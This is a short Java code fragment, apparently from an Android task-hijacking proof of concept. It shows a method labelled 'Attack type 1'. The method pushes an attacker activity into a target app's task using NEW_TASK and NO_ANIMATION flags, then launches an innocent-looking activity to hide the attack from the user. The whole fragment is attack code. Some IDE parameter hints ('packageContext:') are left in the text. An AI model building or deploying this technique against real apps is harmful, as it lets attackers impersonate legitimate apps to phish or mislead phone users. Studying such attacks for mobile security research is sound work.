 /*
Attack type 1:
Launch two activities:
- Attack launching first with NEW_TASK going straight into target task
- Benign launching last - with some benign content to masquerade to user as something
legitimate, thus hiding the attacker launch.
*/
public void launchAttack1(View view) {
Intent attack = new Intent( packageContext: this, Attack1.class);
attack.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
attack.addFlags(Intent.FLAG_ACTIVITY_NO_ANIMATION);
Intent benign = new Intent( packageContext: this, InnocentLookingActivity.class);
benign.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivities(new Intent[]{
attack,
benign
});
}